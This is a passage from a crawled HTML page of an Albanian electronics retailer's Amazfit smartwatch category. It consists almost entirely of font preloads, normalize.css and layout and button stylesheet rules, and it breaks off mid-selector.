

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html
body_size: 41096
content:
<!doctype html><html lang="sq"><head ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
  button.pagebuilder-button-primary:hover,
  div.pagebuilder-button-primary:hover, a.pagebuilder-button-secondary:hover,
  button.pagebuilder-button-secondary:hover,
  div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .page-main .product-view button.yotpo-default-button:hover,
